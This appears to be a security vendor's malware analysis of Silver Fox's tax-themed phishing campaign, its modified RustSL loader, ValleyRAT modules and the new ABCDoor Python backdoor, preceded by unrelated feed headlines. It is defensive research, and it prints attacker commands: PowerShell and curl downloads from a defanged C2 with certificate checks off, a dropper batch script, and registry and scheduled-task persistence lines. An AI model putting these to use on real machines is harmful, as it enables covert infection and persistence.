The post The Self-Parsing Ghost: Inside Deep#Door’s Stealthy Python Backdoor appeared first on Daily CyberSecurity.
Visualização de leitura
That AI Extension Helping You Write Emails? It’s Reading Them First
Unit 42 uncovers high-risk AI browser extensions. Disguised as productivity tools, they steal data, intercept prompts, and exfiltrate passwords. Protect your browser.
The post That AI Extension Helping You Write Emails? It’s Reading Them First appeared first on Unit 42.
Silver Fox uses the new ABCDoor backdoor to target organizations in Russia and India

In December 2025, we detected a wave of malicious emails designed to look like official correspondence from the Indian tax service. A few weeks later, in January 2026, a similar campaign began targeting Russian organizations. We have attributed this activity to the Silver Fox threat group.
Both waves followed a nearly identical structure: phishing emails were styled as official notices regarding tax audits or prompted users to download an archive containing a “list of tax violations”. Inside the archive was a modified Rust-based loader pulled from a public repository. This loader would download and execute the well-known ValleyRAT backdoor. The campaign impacted organizations across the industrial, consulting, retail, and transportation sectors, with over 1600 malicious emails recorded between early January and early February.
During our investigation, we also discovered that the attackers were delivering a new ValleyRAT plugin to victim devices, which functioned as a loader for a previously undocumented Python-based backdoor. We have named this backdoor ABCDoor. Retrospective analysis reveals that ABCDoor has been part of the Silver Fox arsenal since at least late 2024 and has been utilized in real-world attacks from the first quarter of 2025 to the present day.
Email campaign

In the January campaign, victims received an email purportedly from the tax service with an attached PDF file.
The PDF contained two clickable links to download an archive, both leading to a malicious website: abc.haijing88[.]com/uploads/фнс/фнс.zip.

In the December campaign, the malicious code was embedded directly within the files attached to the email.
The email shown in the screenshot above was sent via the SendGrid cloud platform and contained an archive named ITD.-.rar. Inside was a single executable file, Click File.exe, with an Adobe PDF icon (the RustSL loader).
Additionally, in late December, emails were distributed with an attachment titled GST.pdf containing two links leading to hxxps://abc.haijing88[.]com/uploads/印度邮箱/CBDT.rar. (印度邮箱 translates from Chinese as “Indian mailbox”).
Both versions of the campaign attempt to exploit the perceived importance of tax authority correspondence to convince the victim to download the document and initiate the attack chain. The method of using download links within a PDF is specifically designed to bypass email security gateways; since the attached document only contains a link that requires further analysis, it has a higher probability of reaching the recipient compared to an attachment containing malicious code.
RustSL loader

The attackers utilized a modified version of a Rust-based loader called RustSL, whose source code is publicly available on GitHub with a description in Chinese:
The description also refers to RustSL as an antivirus bypass framework, as it features a builder with extensive customization options:
- Eight payload encryption methods
- Thirteen memory allocation methods
- Twelve sandbox and virtual machine detection techniques
- Thirteen payload execution methods
- Five payload encoding methods
Furthermore, the original version of RustSL encrypts all strings by default and inserts junk instructions to complicate analysis.
The Silver Fox APT group first began using a modified version of RustSL in late December 2025.
Silver Fox RustSL
This section examines the key changes the Silver Fox group introduced to RustSL. We will refer to this customized version as Silver Fox RustSL to distinguish it from the original.
The steganography.rs module
The attackers added a module named steganography.rs to RustSL. Despite the name, it has little to do with actual steganography; instead, it implements the unpacking logic for the malicious payload.
The threat actors also modified the RustSL builder to support the new format and payload packing.
The attackers employed several methods to deliver the encrypted malicious payload. In December, we observed files being downloaded from remote hosts followed by delivery within the loader itself. Later, the attackers shifted almost entirely to placing the malicious payload inside the same archive as the loader, disguised as a standalone file with extensions like PNG, HTM, MD, LOG, XLSX, ICO, CFG, MAP, XML, or OLD.

Encrypted malicious payload format

The encrypted payload file delivered by the Silver Fox RustSL loader followed this structure:
<RSL_START>rsl_encrypted_payload<RSL_END>
If additional payload encoding was selected in the builder, the loader would decode the data before proceeding with decryption.

The rsl_encrypted_payload followed this specific format:
char sha256_hash[32]; // decrypted payload hash DWORD enc_payload_len; WORD sgn_decoder_size; char sgn_iterations; char sgn_key; char decoder[sgn_decoder_size]; char enc_payload[enc_payload_len];
Below is a description of the data blocks contained within it:
- sha256_hash: the hash of the decrypted payload. After decryption, the loader calculates the SHA256 hash and compares it against this value; if they do not match, the process terminates.
- enc_payload_len: the size of the encrypted payload
- sgn_iterations and sgn_key: parameters used for decryption
- sgn_decoder_size and decoder: unused fields
- enc_payload: the primary payload
Notably, the new proprietary steganography.rs module was implemented using the same logic as the public RustSL modules (such as ipv4.rs, ipv6.rs, mac.rs, rc4.rs, and uuid.rs in the decrypt directory). It utilized a similar payload structure where the first 32 bytes consist of a SHA-256 hash and the payload size.
To decrypt the malicious payload, steganography.rs employed a custom XOR-based algorithm. Below is an equivalent implementation in Python:
def decrypt(data: bytes, sgn_key: int, sgn_iterations: int) -> bytes:
buf = bytearray(data)
xor_key = sgn_key & 0xFF
for _ in range(sgn_iterations):
k = xor_key
for i in range(len(buf)):
dec = buf[i] ^ k
if k & 1:
k = (dec ^ ((k >> 1) ^ 0xB8)) & 0xFF
else:
k = (dec ^ (k >> 1)) & 0xFF
buf[i] = dec
return bytes(buf)The unpacking process consists of the following stages:
- Extraction of rsl_encrypted_payload.The loader extracts the encrypted payload body located between the <RSL_START> and <RSL_END> markers.
- XOR decryption with a hardcoded key.Most loaders used the hardcoded key RSL_STEG_2025_KEY.
- Payload decoding occurs if the corresponding setting was enabled in the builder.The GitHub version of the builder offers several encoding options: Base64, Base32, Hex, and urlsafe_base64. Silver Fox utilized each option at least once. Base64 was the most frequent choice, followed by Hex and Base32, with urlsafe_base64 appearing in a few samples.
- Decryption of the final payload using a multi-pass XOR algorithm that modifies the key after each iteration (as demonstrated in the Python algorithm provided above).
The guard.rs module
Another module added to Silver Fox RustSL is guard.rs. It implements various environment checks and country-based geofencing.
In the earliest loader samples from late December 2025, the Silver Fox group utilized every available method for detecting virtual machines and sandboxes, while also verifying if the device was located in a target country. In later versions, the group retained only the geolocation check; however, they expanded both the list of countries allowed for execution and the services used for verification.
The GitHub version of the loader only includes China in its country list. In customized Silver Fox loaders built prior to January 19, 2026, this list included India, Indonesia, South Africa, Russia, and Cambodia. Starting with a sample dated January 19, 2026 (MD5: e6362a81991323e198a463a8ce255533), Japan was added to the list.
To determine the host country, Silver Fox RustSL sends requests to five public services:
- ip-api.com (the GitHub version relies solely on this service)
- ipwho.is
- ipinfo.io
- ipapi.co
- www.geoplugin.net
Phantom Persistence
We discovered that a loader compiled on January 7, 2026 (MD5: 2c5a1dd4cb53287fe0ed14e0b7b7b1b7), began to use the recently documented Phantom Persistence technique to establish persistence. This method abuses functionality designed to allow applications requiring a reboot for updates to complete the installation process properly. The attackers intercept the system shutdown signal, halt the normal shutdown sequence, and trigger a reboot under the guise of an update for the malware. Consequently, the loader forces the system to execute it upon OS startup. This specific sample was compiled in debug mode and logged its activity to rsl_debug.log, where we identified strings corresponding to the implementation of the Phantom Persistence technique:
[unix_timestamp] God-Tier Telemetry Blinding: Deployed via HalosGate Indirect Syscalls. [unix_timestamp] RSL started in debug mode. [unix_timestamp] ========================================== [unix_timestamp] Phantom Persistence Module (Hijack Mode) [unix_timestamp] ========================================== [unix_timestamp] [*] Calling RegisterApplicationRestart... [unix_timestamp] [+] RegisterApplicationRestart succeeded. [unix_timestamp] [*] Note: This API mainly works for application crashes, not for user-initiated shutdowns. [unix_timestamp] [*] For full persistence, you need to trigger the shutdown hijack logic. [unix_timestamp] [*] Starting message thread to monitor shutdown events... [unix_timestamp] [+] SetProcessShutdownParameters (0x4FF) succeeded. [unix_timestamp] [+] Window created successfully, message loop started. [unix_timestamp] [+] Phantom persistence enabled successfully. [unix_timestamp] [*] Hijack logic: Shutdown signal -> Abort shutdown -> Restart with EWX_RESTARTAPPS. [unix_timestamp] Phantom persistence enabled. [unix_timestamp] Mouse movement check passed. [unix_timestamp] IP address check passed. [unix_timestamp] Pass Sandbox/VM detection.
Attack chain and payloads
During this phishing campaign, Silver Fox utilized two primary methods for delivering malicious archives:
- As an email attachment
- Via a link to an external attacker-controlled website contained within a PDF attachment
We also observed three different ways the payload was positioned relative to the loader:
- Embedded within the loader body
- Hosted on an external website as a PNG image
- Placed within the same archive as the loader

The diagram below illustrates the attack chain using the example of an email containing a PDF file and the subsequent delivery of a malicious payload from an external attacker-controlled website.
The infection chain begins when the user runs an executable file (the Silver Fox modification of the RustSL loader) disguised with a PDF or Excel icon. RustSL then loads an encrypted payload, which functions as shellcode. This shellcode then downloads an encrypted ValleyRAT (also known as Winos 4.0) backdoor module named 上线模块.dll from the attackers’ server. The filename translates from Chinese as “online-module.dll”, so for the sake of clarity, we’ll refer to it as the Online module.
The Online module proceeds to load the core component of ValleyRAT: the Login module (the original filename 登录模块.dll_bin translates from Chinese as “login-module.dll_bin”). This module manages C2 server communication, command execution, and the downloading and launching of additional modules.

The initial shellcode, as well as the Online and Login modules, utilize a configuration located at the end of the shellcode:
The values between the “|” delimiters are written in reverse order. By restoring the correct character sequence, we obtain the following string:
|p1:207.56.138[.]28|o1:6666|t1:1|p2:127.0.0.1|o2:8888|t2:1|p3:127.0.0.1|o3:80|t3:1|dd:1|cl:1|fz:飘诈|bb:1.0|bz:2025.11.16|jp:0|bh:0|ll:0|dl:0|sh:0|kl:0|bd:0|
The key configuration parameters in this string are:
- p#, o#: IP addresses and ports of the ValleyRAT C2 servers in descending order of priority
- bz: the creation date of the configuration
The Silver Fox group has long employed the infection chain described above – from the encrypted shellcode through the loading of the Login module – to deploy ValleyRAT. This procedure and its configuration parameters are documented in detail in industry reports: (1, 2, and 3).
Once the Login module is running, ValleyRAT enters command-processing mode, awaiting instructions from the C2. These commands include the retrieval and execution of various additional modules.
ValleyRAT utilizes the registry to store its configurations and modules:
| Registry key | Description |
| HKCU:\Console\0 | For x86-based modules |
| HKCU:\Console\1 | For x64-based modules |
| HKCU:\Console\IpDate | Hardcoded registry location checked upon Login module startup |
| HKCU:\Software\IpDates_info | Final configuration |
The ValleyRAT builder leaked in March 2025 contained 20 primary and over 20 auxiliary modules. During this specific phishing campaign, we discovered that after the main module executed, it loaded two previously unseen modules with similar functionality. These modules were responsible for downloading and launching a previously undocumented Python-based backdoor we have dubbed ABCDoor.
Custom ValleyRAT modules
The discovered modules are named 保86.dll and 保86.dll_bin. Their parameters are detailed in the table below.
| HKCU:\Console\0 registry key value | Module name | Library MD5 hash | Compiled date and time (UTC) |
| fc546acf1735127db05fb5bc354093e0 | 保86.dll | 4a5195a38a458cdd2c1b5ab13af3b393 | 2025-12-04 04:34:31 |
| fc546acf1735127db05fb5bc354093e0 | 保86.dll | e66bae6e8621db2a835fa6721c3e5bbe | 2025-12-04 04:39:32 |
| 2375193669e243e830ef5794226352e7 | 保86.dll_bin | e66bae6e8621db2a835fa6721c3e5bbe | 2025-12-04 04:39:32 |
Of particular note is the PDB path found in all identified modules: C:\Users\Administrator\Desktop\bat\Release\winos4.0测试插件.pdb. In Chinese, 测试插件 translates to “test plugin”, which may suggest that these modules are still in development.
Upon execution, the 保86.dll module determines the host country by querying the same five services used by the guard.rs module in Silver Fox RustSL: ipinfo.io, ip-api.com, ipapi.co, ipwho.is, and geoplugin.net. For the module to continue running, the infected device must be located in one of the following countries:

If the geolocation check passes, the module attempts to download a 52.5 MB archive from a hardcoded address using several methods. The sample with MD5 4a5195a38a458cdd2c1b5ab13af3b393 queried hxxp://154.82.81[.]205/YD20251001143052.zip, while the sample with MD5 e66bae6e8621db2a835fa6721c3e5bbe queried
hxxp://154.82.81[.]205/YN20250923193706.zip.
Interestingly, Silver Fox updated the YD20251001143052.zip archive multiple times but continued to host it on the same C2 (154.82.81[.]205) without changing the filename.
The module implements the following download methods:
- Using the InternetReadFile function with the User-Agent PythonDownloader
- Using the URLDownloadToFile function
- Using PowerShell:
powershell.exe -Command "& {[System.Net.ServicePointManager]::SecurityProtocol = [System.Net.SecurityProtocolType]::Tls12; [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}; $ProgressPreference = 'SilentlyContinue'; try { Invoke-WebRequest -Uri 'hxxp://154.82.81[.]205/YD20251001143052.zip' -OutFile '$appdata\appclient\111.zip' -UseBasicParsing -TimeoutSec 600 } catch { exit 1 } }" - Using curl:
curl.exe -L -o "%LOCALAPPDATA%\appclient\111.zip" "hxxp://154.82.81[.]205/YD20251001143052.zip" --silent --show-error --insecure --max-time 600

The archive was saved to the path %LOCALAPPDATA%\appclient\111.zip.
The archive is quite large because the python directory contains a Python environment with the packages required to run the previously unknown ABCDoor backdoor (which we will describe in the next section), while the ffmpeg directory includes ffmpeg.exe, a statically linked, legitimate audio/video tool that the backdoor uses for screen capturing.
Once downloaded, the DLL module extracts the archive using COM methods and runs the following command to execute update.bat:
cmd.exe /c "C:\Users\<user>\AppData\Local\appclient\update.bat"
The update.bat script copies the extracted files to C:\ProgramData\Tailscale. This path was chosen intentionally: it corresponds to the legitimate utility Tailscale (a mesh VPN service based on the WireGuard protocol that connects devices into a single private network). By mimicking a VPN service, the attackers likely aim to mask their presence and complicate the analysis of the compromised system.
@echo off
set "script_dir=%~dp0"
set SRC_DIR=%script_dir%
set DES_DIR=C:\ProgramData\Tailscale
rmdir /s /q "%DES_DIR%"
mkdir "%DES_DIR%"
call :recursiveCopy "%SRC_DIR%" "%DES_DIR%"
start "" /B "%DES_DIR%\python\pythonw.exe" -m appclient
exit /b
:recursiveCopy
set "src=%~1"
set "dest=%~2"
if not exist "%dest%" mkdir "%dest%"
for %%F in ("%src%\*") do (
copy "%%F" "%dest%" >nul
)
for /d %%D in ("%src%\*") do (
call :recursiveCopy "%%D" "%dest%\%%~nxD"
)
exit /bstart "" /B "%DES_DIR%\python\pythonw.exe" -m appclient
ABCDoor Python backdoor

The primary entry point for the appclient module, the __main__.py file, contains only a few lines of code. These lines are responsible for utilizing the setproctitle library and executing the run function, to which the C2 address is passed as a parameter.
The setproctitle library is primarily used on Linux or macOS systems to change a displayed process name. However, its functionality is significantly limited on Windows; rather than changing the process name itself, it creates a named object in the format python(<pid>): <proctitle>. For example, for the appclient module, this object would appear as follows:
\Sessions\1\BaseNamedObjects\python(8544): AppClientABC
We believe the use of setproctitle may indicate the existence of backdoor versions for non-Windows systems, or at least plans to deploy it in such environments.
The appclient.core module has a PYD extension and is a DLL file compiled with Cython 3.0.7. This is the core module of the backdoor, which we have named ABCDoor because nearly all identified C2 addresses featured the third-level domain abc.
Upon execution, the backdoor establishes persistence in the following locations:
- Windows registry: It adds
"<path_to_pythonw.exe>" -m appclientto the value HKCU:\Software\Microsoft\Windows\CurrentVersion\Run:AppClient, e.g:
"C:\Users\<username>\AppData\Local\appclient\python\pythonw.exe" -m appclient
Persistence is established by executing the following command:
cmd.exe /c "reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v "AppClient" /t REG_SZ /d "\"<path_to_pythonw.exe>\" -m appclient" /f"
- Task scheduler: The malware executes
cmd.exe /c "schtasks /create /sc minute /mo 1 /tn "AppClient" /tr "<path_to_pythonw.exe> -m appclient" /f"
The command creates a task named “AppClient” that runs every minute.

The backdoor is built on the asyncio and Socket.IO Python libraries. It communicates with its C2 via HTTPS and uses event handlers to processes messages asynchronously. The backdoor follows object-oriented programming principles and includes several distinct classes:
- MainManager: handles C2 connection and authorization (sending system metadata)
- MessageManager: registers and executes message handlers
- AutoStartManager: manages backdoor persistence
- ClientManager: handles backdoor updates and removal
- SystemInfoManager: collects data from the victim’s system, including screenshots
- RemoteControlManager: enables remote mouse and keyboard control via the pynput library and manages screen recording (using the ScreenRecorder child class)
- FileManager: performs file system operations
- KeyboardManager: emulates keyboard input
- ProcessManager: manages system processes
